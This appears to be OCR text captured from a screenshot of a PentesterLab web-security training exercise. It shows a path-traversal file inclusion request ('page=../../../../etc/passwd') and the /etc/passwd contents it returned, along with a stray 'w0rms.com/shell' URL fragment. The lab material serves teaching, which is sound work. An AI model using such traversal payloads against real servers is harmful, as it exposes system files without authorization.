 www.w0rms.com/shell/w
PentesterLab » Web for P
Osama
lab.com/fileincl/example1.php?page=../../../../etc/passwd
PentesterLab.com
Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013